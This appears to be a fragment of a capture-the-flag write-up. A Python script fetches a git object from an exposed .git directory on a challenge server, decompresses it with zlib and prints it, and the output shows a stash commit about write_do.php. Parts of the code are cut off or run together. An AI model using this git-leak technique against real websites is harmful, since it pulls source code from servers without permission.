 import requests
import zlib
commit_object = requests.get(
"http://8f8f39678a2d4fa5a62df4a126d6dd744cb3c2b478224494.game
# 769905f5a6f425ce62ed9a1cbf375a61fb56b406
commit_object = zlib.decompress(commit_object)
print(commit_object)
gitexp ×
C:\Python27\python.exe C:/Users/Rain/Desktop/python3/gitexp.py
commit 302tree 769905f5a6f425ce62ed9a1cbf375a61fb56b406
parent bfbdf218902476c5c6164beedd8d2fcf593ea23b
parent 5556e3ad3f21a0cf5938e26985a04ce3aa73faaf
author root <root@localhost.localdomain> 1533999077 +0800
committer root <root@localhost.localdomain> 1533999077 +0800
WIP on master: bfbdf21 add write_do.php